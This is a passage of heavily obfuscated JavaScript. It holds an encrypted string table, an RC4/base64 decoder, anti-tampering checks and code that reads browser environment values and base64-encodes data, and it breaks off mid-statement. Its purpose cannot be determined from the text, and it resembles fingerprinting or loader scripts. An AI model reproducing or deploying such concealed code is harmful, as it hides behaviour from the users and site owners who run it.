2\x49\x77\x3d\x3d','\x56\x38\x4f\x76\x77\x34\x6f\x3d','\x63\x6e\x58\x44\x72\x38\x4f\x53','\x4e\x73\x4b\x32\x77\x72\x70\x69\x66\x30\x52\x38','\x77\x34\x33\x44\x71\x63\x4f\x52','\x77\x37\x44\x43\x74\x4d\x4b\x72\x5a\x73\x4f\x51\x64\x45\x63\x3d','\x77\x34\x63\x71\x77\x71\x30\x3d','\x43\x6a\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x6b\x68\x77\x70\x34\x6f\x77\x6f\x42\x47\x77\x6f\x72\x44\x6e\x69\x64\x67','\x77\x70\x6e\x44\x67\x63\x4b\x77\x45\x69\x2f\x43\x72\x4d\x4b\x58\x51\x4d\x4b\x43\x77\x72\x56\x6c','\x77\x70\x42\x58\x64\x4d\x4f\x4d\x77\x35\x35\x72\x4e\x45\x6f\x58\x77\x36\x48\x44\x6a\x38\x4f\x4b\x77\x34\x78\x6e\x77\x70\x7a\x43\x76\x63\x4f\x38\x42\x63\x4f\x37\x44\x33\x42\x49\x58\x32\x63\x39\x77\x71\x77\x53\x77\x34\x46\x6f\x77\x71\x39\x6b\x4e\x73\x4b\x32\x62\x73\x4f\x4b\x65\x73\x4b\x41\x48\x4d\x4f\x6e\x77\x70\x77\x3d','\x4b\x73\x4b\x35\x49\x41\x3d\x3d','\x77\x34\x73\x46\x4d\x63\x4b\x53\x77\x37\x70\x4e','\x61\x4d\x4b\x2b\x77\x72\x51\x3d','\x77\x36\x56\x50\x50\x51\x3d\x3d','\x77\x37\x77\x69\x4d\x67\x3d\x3d','\x77\x72\x44\x44\x68\x45\x45\x3d','\x66\x73\x4f\x61\x43\x41\x3d\x3d','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x77\x34\x52\x32\x77\x37\x55\x3d','\x77\x71\x38\x69\x42\x51\x3d\x3d','\x77\x35\x78\x71\x77\x72\x77\x3d','\x4b\x38\x4b\x4b\x4b\x38\x4f\x74\x77\x37\x45\x50','\x4d\x73\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x62\x44\x6f\x63\x4b\x65','\x44\x63\x4b\x42\x4c\x47\x50\x43\x76\x73\x4b\x50\x77\x34\x72\x44\x68\x38\x4b\x38\x55\x38\x4f\x66','\x77\x37\x50\x43\x74\x4d\x4b\x39\x52\x38\x4f\x65\x66\x6b\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x38\x77\x37\x58\x44\x6f\x79\x37\x44\x75\x6c\x6b\x6b\x77\x36\x38\x3d','\x77\x37\x77\x52\x52\x51\x2f\x44\x70\x32\x44\x43\x6d\x44\x45\x3d','\x4d\x78\x48\x44\x6c\x41\x3d\x3d','\x4d\x33\x77\x39','\x77\x36\x30\x31\x77\x72\x51\x3d','\x54\x73\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x4c\x44\x69\x33\x72\x44\x6a\x77\x3d\x3d','\x63\x63\x4f\x75\x4b\x57\x6e\x44\x6d\x73\x4b\x39\x77\x37\x38\x3d','\x77\x35\x6a\x44\x72\x4d\x4f\x67','\x4e\x57\x63\x57\x77\x34\x6e\x44\x71\x31\x6e\x44\x6a\x73\x4f\x31\x77\x37\x37\x44\x6d\x56\x54\x43\x67\x38\x4f\x31\x77\x6f\x33\x44\x75\x38\x4f\x71\x57\x77\x3d\x3d','\x43\x63\x4f\x2f\x4c\x63\x4b\x71\x77\x72\x49\x3d','\x54\x73\x4f\x77\x44\x41\x3d\x3d','\x46\x73\x4f\x71\x4c\x38\x4b\x6b\x77\x72\x4c\x43\x75\x41\x3d\x3d','\x77\x72\x50\x44\x6b\x6d\x66\x44\x6d\x54\x72\x43\x70\x41\x3d\x3d','\x55\x4d\x4f\x56\x47\x67\x3d\x3d','\x48\x38\x4b\x33\x77\x72\x59\x3d','\x4a\x4d\x4f\x45\x77\x6f\x52\x59\x43\x57\x76\x43\x6c\x55\x56\x2f','\x77\x34\x7a\x44\x76\x4d\x4f\x70\x77\x70\x77\x72\x4e\x67\x3d\x3d','\x4a\x63\x4b\x72\x41\x67\x3d\x3d','\x46\x4d\x4b\x6b\x48\x51\x3d\x3d','\x42\x38\x4f\x4e\x77\x35\x31\x7a\x63\x41\x3d\x3d','\x65\x73\x4f\x75\x4d\x31\x72\x44\x68\x38\x4b\x34','\x45\x57\x73\x35','\x41\x73\x4f\x68\x77\x72\x67\x3d','\x47\x73\x4f\x55\x47\x6e\x48\x43\x70\x68\x41\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x42','\x77\x6f\x58\x44\x6f\x56\x59\x3d','\x43\x6a\x58\x44\x68\x73\x4f\x7a\x55\x47\x34\x3d','\x4d\x53\x46\x54\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4b\x4a','\x77\x72\x33\x43\x6e\x53\x6f\x3d','\x77\x6f\x59\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x42\x57\x73\x4b\x52\x77\x37\x4d\x66','\x53\x38\x4f\x58\x46\x58\x72\x43\x6f\x52\x30\x3d','\x77\x36\x39\x6b\x77\x72\x63\x3d','\x77\x34\x6b\x45\x41\x77\x3d\x3d','\x77\x34\x34\x53\x77\x71\x2f\x44\x6e\x63\x4b\x43\x56\x63\x4b\x57\x77\x37\x67\x65\x77\x6f\x41\x3d','\x53\x69\x4c\x43\x6c\x67\x3d\x3d','\x47\x73\x4f\x63\x49\x77\x3d\x3d','\x77\x34\x35\x34\x77\x6f\x49\x3d','\x77\x71\x72\x43\x76\x38\x4b\x71\x58\x73\x4f\x56','\x46\x78\x70\x78','\x51\x7a\x62\x44\x68\x67\x3d\x3d','\x55\x38\x4f\x58\x47\x67\x3d\x3d','\x45\x6a\x66\x44\x73\x69\x68\x2b\x57\x4d\x4b\x46\x77\x72\x67\x3d','\x46\x54\x39\x73\x77\x37\x54\x44\x67\x56\x49\x3d','\x77\x72\x4c\x44\x71\x73\x4b\x6e','\x77\x34\x4e\x64\x77\x6f\x55\x3d','\x47\x73\x4f\x52\x47\x6e\x50\x43\x75\x78\x72\x43\x6f\x6b\x49\x4d\x77\x37\x52\x67\x77\x37\x62\x44\x67\x63\x4b\x38\x64\x32\x49\x3d','\x77\x35\x4d\x2f\x77\x70\x6b\x33\x77\x71\x35\x6b','\x65\x73\x4b\x4a\x77\x36\x63\x3d','\x77\x36\x6f\x2f\x50\x41\x3d\x3d','\x46\x51\x6c\x4f','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6f\x69\x62\x43\x6b\x38\x4b\x45\x51\x38\x4b\x73\x53\x73\x4b\x65\x77\x36\x59\x62\x54\x51\x3d\x3d','\x4e\x6d\x63\x53\x77\x34\x6e\x44\x6f\x31\x6e\x44\x69\x63\x4f\x31\x77\x37\x6f\x3d','\x52\x7a\x2f\x44\x6b\x73\x4f\x34\x53\x6d\x55\x47','\x77\x37\x34\x70\x4e\x77\x35\x54\x77\x36\x41\x3d','\x66\x73\x4f\x77\x47\x41\x3d\x3d','\x55\x4d\x4b\x4a\x77\x35\x30\x3d','\x77\x37\x56\x37\x77\x72\x35\x32\x77\x37\x4d\x57','\x77\x72\x66\x44\x69\x38\x4b\x7a','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x72\x41\x38\x4f\x6c\x77\x35\x4a\x41\x77\x6f\x76\x44\x70\x73\x4f\x45\x77\x72\x45\x70\x77\x70\x45\x4a\x56\x56\x67\x34','\x77\x34\x4a\x69\x4f\x67\x3d\x3d','\x77\x6f\x7a\x43\x67\x77\x7a\x43\x71\x67\x76\x43\x67\x6c\x4c\x43\x6e\x58\x4a\x46\x4b\x51\x48\x44\x6c\x31\x55\x30\x77\x36\x48\x43\x71\x38\x4b\x36\x65\x6d\x51\x69\x57\x31\x72\x43\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x4b\x48\x63\x44\x43\x38\x4b\x4a\x77\x37\x55\x3d','\x77\x37\x51\x5a\x50\x51\x3d\x3d','\x48\x73\x4b\x43\x4e\x33\x66\x43\x6f\x38\x4b\x54\x77\x36\x44\x44\x67\x63\x4b\x77\x53\x4d\x4b\x51\x41\x6a\x6c\x53\x54\x44\x51\x6d\x77\x37\x42\x42\x77\x36\x34\x50\x58\x73\x4f\x4b\x52\x4d\x4f\x6d\x77\x37\x51\x56\x51\x63\x4b\x77\x47\x4d\x4f\x5a\x77\x71\x6a\x43\x67\x54\x6a\x44\x72\x57\x30\x3d','\x4a\x63\x4f\x43\x77\x71\x49\x3d','\x4b\x63\x4b\x32\x77\x71\x42\x52\x59\x6b\x45\x3d','\x77\x35\x6c\x42\x77\x34\x39\x74\x77\x72\x4a\x49','\x42\x4d\x4f\x4e\x77\x71\x30\x3d','\x57\x73\x4b\x4b\x77\x37\x41\x3d','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x4c\x63\x4b\x63\x61\x67\x72\x43\x6a\x77\x3d\x3d','\x50\x73\x4f\x75\x4c\x77\x3d\x3d','\x77\x72\x4a\x74\x77\x6f\x34\x33\x77\x70\x6c\x42\x77\x6f\x73\x3d','\x64\x54\x77\x4f\x77\x37\x50\x44\x73\x38\x4f\x59\x59\x4d\x4b\x6a\x77\x37\x49\x3d','\x48\x67\x70\x48\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x49\x73\x4f\x59\x44\x77\x3d\x3d','\x77\x71\x62\x43\x6c\x44\x38\x65\x47\x73\x4b\x7a\x77\x37\x4c\x44\x68\x6c\x63\x3d','\x77\x72\x58\x43\x6b\x7a\x63\x65\x45\x73\x4b\x37\x77\x37\x48\x44\x68\x68\x4e\x37\x77\x72\x37\x43\x6c\x48\x70\x69\x42\x52\x38\x73\x77\x6f\x62\x43\x6e\x67\x6c\x32','\x41\x6a\x50\x44\x74\x77\x3d\x3d','\x43\x6a\x33\x44\x6a\x7a\x74\x34\x57\x51\x3d\x3d','\x57\x73\x4b\x4d\x77\x71\x49\x48\x42\x67\x3d\x3d','\x4e\x48\x30\x64','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x41\x51\x3d\x3d','\x77\x72\x64\x61\x77\x70\x49\x42\x4b\x63\x4b\x32\x77\x35\x56\x44','\x77\x34\x2f\x43\x68\x73\x4b\x52','\x5a\x73\x4f\x6e\x4b\x46\x72\x44\x6d\x73\x4b\x2b\x77\x36\x6b\x3d','\x45\x69\x58\x44\x76\x4d\x4f\x62\x77\x37\x52\x44\x77\x70\x4c\x43\x6b\x63\x4b\x48','\x77\x35\x5a\x34\x77\x6f\x33\x44\x73\x63\x4b\x34\x49\x41\x3d\x3d','\x77\x72\x73\x4c\x4c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x63\x4b\x71\x56\x63\x4f\x51\x64\x33\x33\x44\x67\x38\x4b\x6f\x58\x6b\x6c\x34\x41\x52\x72\x43\x69\x63\x4f\x37\x65\x77\x2f\x43\x6c\x4d\x4f\x37\x62\x77\x6c\x6a\x77\x37\x37\x44\x6a\x4d\x4f\x4e\x66\x45\x70\x31\x77\x37\x46\x43\x77\x34\x59\x6a\x77\x6f\x6f\x3d'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x2b48f9={'\x76\x68\x71':function _0x714295(_0x2e0569,_0x56d750){return _0x2e0569(_0x56d750);},'\x6b\x61\x49':function _0x40adc6(_0x1860f2,_0xc63d8){return _0x1860f2<_0xc63d8;},'\x54\x62\x69':function _0x4f2d69(_0x53da22){return _0x53da22();},'\x41\x42\x7a':function _0x3ba2cb(_0x1e371a,_0x66a99b){return _0x1e371a!==_0x66a99b;},'\x73\x6a\x64':function _0x317eab(_0x55b45a,_0x33e360){return _0x55b45a+_0x33e360;},'\x6e\x6e\x6b':function _0x132e2a(_0x3d29e1,_0xaeaab5){return _0x3d29e1/_0xaeaab5;},'\x66\x6e\x4f':function _0x239c97(_0x32b16b,_0x21c333){return _0x32b16b===_0x21c333;},'\x59\x68\x73':function _0x3149fb(_0x410b16,_0x4937f8){return _0x410b16%_0x4937f8;},'\x77\x6e\x50':function _0x1dc7e9(_0x1d2168,_0x938b5d){return _0x1d2168(_0x938b5d);},'\x52\x6f\x43':function _0x3ac727(_0x3fa9dc,_0x36ec0e){return _0x3fa9dc>_0x36ec0e;},'\x6c\x77\x4a':function _0x7e9c1d(_0x4686e0,_0x4eb0ca){return _0x4686e0-_0x4eb0ca;},'\x78\x75\x67':function _0x1d9bfd(_0x529dc5){return _0x529dc5();},'\x4f\x4a\x46':function _0x5196af(_0x677fdc,_0x2c26b7){return _0x677fdc==_0x2c26b7;},'\x70\x76\x67':function _0x3d0b39(_0xccaa57,_0x5bbf23){return _0xccaa57==_0x5bbf23;},'\x56\x48\x64':function _0x3944b2(_0xbe0817,_0x33dba4){return _0xbe0817==_0x33dba4;},'\x78\x6c\x71':function _0x267a26(_0xa6e297,_0x2fc0b9){return _0xa6e297==_0x2fc0b9;},'\x48\x45\x79':function _0x156480(_0x479aa0,_0x400225){return _0x479aa0(_0x400225);},'\x51\x58\x4a':function _0x1efd6c(_0x43b4bb,_0x5aad2f){return _0x43b4bb(_0x5aad2f);},'\x4a\x4f\x76':function _0x774601(_0x5e42e8,_0x3f3074){return _0x5e42e8(_0x3f3074);},'\x6b\x59\x4c':function _0x9bf640(_0x1323e9,_0x5169fd){return _0x1323e9(_0x5169fd);},'\x52\x6f\x44':function _0x3ddcf0(_0x29f4b6){return _0x29f4b6();}};var _0x55d76e=this[_0xed6f('0x0', '\x6a\x4b\x44\x67')];var _0x4afcf7=_0x55d76e[_0xed6f('0x1', '\x61\x31\x53\x36')];var _0x233892='';var _0x2b130c='';if(_0x2b48f9[_0xed6f('0x2', '\x55\x77\x47\x5e')](typeof _0x55d76e[_0xed6f('0x3', '\x32\x49\x5d\x77')],_0xed6f('0x4', '\x67\x59\x77\x31'))){_0x233892=_0x55d76e[_0xed6f('0x5', '\x53\x63\x6b\x44')];_0x2b130c=_0x233892[_0xed6f('0x6', '\x4c\x26\x56\x40')];}var _0x36529b=_0x55d76e[_0xed6f('0x7', '\x79\x30\x65\x69')];var _0x1b6323=_0x55d76e[_0xed6f('0x8', '\x24\x30\x6a\x39')];var _0x4c794f=new _0x55d76e[_0xed6f('0x9', '\x52\x46\x63\x76')]()[_0xed6f('0xa', '\x7a\x4b\x5b\x61')]();var _0x5b2eba='';function _0x10ddaa(_0x21a925){var _0x2859ea={'\x48\x6b\x46':function _0x1d255d(_0x57e000,_0x4bda76){return _0x57e000<_0x4bda76;},'\x54\x5a\x50':function _0x502d87(_0x7d6bb1,_0x29960e){return _0x7d6bb1|_0x29960e;},'\x56\x69\x4f':function _0x470da3(_0x119c30,_0x1d54bc){return _0x119c30<<_0x1d54bc;},'\x67\x70\x56':function _0x164c95(_0x5218dd,_0x4109ea){return _0x5218dd&_0x4109ea;},'\x70\x42\x47':function _0x49ca28(_0xd73ab0,_0x43893e){return _0xd73ab0>>_0x43893e;},'\x6e\x58\x52':function _0x67cd0e(_0x2e98a4,_0x10b298){return _0x2e98a4&_0x10b298;},'\x64\x76\x68':function _0x4539c3(_0x252655,_0x5b08df){return _0x252655==_0x5b08df;},'\x42\x43\x72':function _0x5aa62f(_0x57acae,_0x253bdb){return _0x57acae>>_0x253bdb;},'\x64\x59\x50':function _0xf7f5f6(_0xe9857b,_0x31c45c){return _0xe9857b>>_0x31c45c;},'\x4c\x53\x4c':function _0x65ca8e(_0x3b7c32,_0x47516e){return _0x3b7c32<<_0x47516e;},'\x52\x62\x6c':function _0x194bb5(_0x14652b,_0x4ac2fb){return _0x14652b&_0x4ac2fb;},'\x53\x62\x51':function _0x4909de(_0x38b9a1,_0x6b76ef){return _0x38b9a1|_0x6b76ef;},'\x5a\x4d\x4b':function _0x5d53ce(_0x423913,_0x5a04a0){return _0x423913&_0x5a04a0;},'\x46\x64\x77':function _0x1aece1(_0x5a0c0d,_0x6414e8){return _0x5a0c0d&_0x6414e8;},'\x56\x6f\x6e':function _0x1912ce(_0x4cdb87,_0x1e8376){return _0x4cdb87>>_0x1e8376;}};var _0x1ef7cf=_0xed6f('0xb', '\x78\x55\x4d\x30')[_0xed6f('0xc', '\x53\x48\x38\x4c')]('\x7c'),_0x500090=0x0;while(!![]){switch(_0x1ef7cf[_0x500090++]){case'\x30':return _0x373a05;continue;case'\x31':var _0x465560,_0x1b69a8,_0x508b93;continue;case'\x32':while(_0x2859ea[_0xed6f('0xd', '\x4c\x26\x56\x40')](_0x33ad27,_0x3bd566)){var _0x147c45=_0xed6f('0xe', '\x53\x63\x6b\x44')[_0xed6f('0xf', '\x73\x57\x6f\x50')]('\x7c'),_0xa5ea9=0x0;while(!![]){switch(_0x147c45[_0xa5ea9++]){case'\x30':_0x373a05+=_0x236cc4[_0xed6f('0x10', '\x5d\x32\x66\x34')](_0x2859ea[_0xed6f('0x11', '\x53\x63\x6b\x44')](_0x2859ea[_0xed6f('0x12', '\x53\x48\x38\x4c')](_0x2859ea[_0xed6f('0x13', '\x6e\x28\x51\x34')](_0x1b69a8,0xf),0x2),_0x2859ea[_0xed6f('0x14', '\x43\x4c\x64\x33')](_0x2859ea[_0xed6f('0x15', '\x61\x31\x53\x36')](_0x508b93,0xc0),0x6)));continue;case'\x31':_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x17', '\x63\x38\x31\x42')](_0x465560,0x2));continue;case'\x32':_0x465560=_0x21a925[_0xed6f('0x18', '\x4c\x26\x56\x40')](_0x33ad27++)&0xff;continue;case'\x33':if(_0x2859ea[_0xed6f('0x19', '\x55\x77\x47\x5e')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x1a', '\x6f\x4f\x66\x4e')](_0x2859ea[_0xed6f('0x1b', '\x7a\x26\x62\x70')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x1c', '\x77\x55\x44\x25')](_0x2859ea[_0xed6f('0x1d', '\x7a\x54\x53\x35')](_0x2859ea[_0xed6f('0x1e', '\x79\x30\x65\x69')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x1f', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x20', '\x72\x4b\x5a\x35')](_0x1b69a8,0xf0),0x4)));_0x373a05+=_0x236cc4[_0xed6f('0x21', '\x63\x38\x31\x42')](_0x2859ea[_0xed6f('0x22', '\x4a\x79\x34\x26')](_0x2859ea[_0xed6f('0x23', '\x46\x21\x44\x5b')](_0x1b69a8,0xf),0x2));_0x373a05+='\x3d';break;}continue;case'\x34':_0x373a05+=_0x236cc4[_0xed6f('0x24', '\x6c\x38\x77\x32')](_0x2859ea[_0xed6f('0x25', '\x4b\x78\x37\x74')](_0x508b93,0x3f));continue;case'\x35':_0x373a05+=_0x236cc4[_0xed6f('0x26', '\x7a\x26\x62\x70')](_0x2859ea[_0xed6f('0x27', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x28', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x29', '\x53\x48\x38\x4c')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x2a', '\x32\x49\x5d\x77')](_0x2859ea[_0xed6f('0x2b', 